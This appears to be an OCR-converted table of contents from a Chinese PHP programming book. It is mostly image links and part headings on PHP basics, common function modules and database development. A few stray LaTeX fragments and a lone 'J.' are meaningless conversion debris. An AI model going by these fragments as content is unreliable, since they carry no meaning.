

 $\ddot{\phantom{a}}$ 



## 第2部分 PHP 基础篇









J.











## 第3部分 PHP 常用功能模块篇



 $XIII$ 

目录







## 第4部分 数据库开发篇





 $\bar{\mathbf{r}}$ 

